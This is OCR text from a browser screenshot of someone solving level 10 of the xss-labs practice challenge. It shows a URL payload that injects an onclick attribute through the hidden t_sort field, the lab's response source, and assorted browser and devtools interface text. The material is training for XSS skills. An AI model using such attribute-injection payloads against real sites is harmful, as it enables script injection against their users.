 欢迎来到level10
xss-labs - 搜索
(34条消息) xss-labs通关大合集_
编码转换 - 搜索
在线编码转换
html中标签中有两个相同的属性
不安全
xss-labs/level10.php?keyword=<script>alert(%27xss%27)</script>&t_sort="%20type="text"%20onclick="javascript:alert(1)"%20"
琦
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
寒假网站博客项目
dj django
Vue.js
菜鸟教程-重过一遍...
»
其他书签
xss-labs 显示
完成的不错！
确定
取消
欢迎来到level10
没有找到和<script>alert('xss')</script>相关的
结果.
Mission Level 1
payload的长度:29
nthouse
HackBar
1
过滤
媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
名称
level10.php?keyword=%3Cscript%3Ealert(%2...
level10.png
data:image/png;base...
notification.css
js.js
dom.js
js.js
dom.js
js.js
标头 载荷 预览 响应 启动器 时间
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和&lt;script&gt;alert('xss')&lt;/script&gt;相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" type="text" onclick="javascript:alert(1)" "" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:29</h3></body>
23 </html>
24
25
26
9 个请求 已传输 10.4 kB 173 kB 项资源 完
{} 第 26 行，第 1 列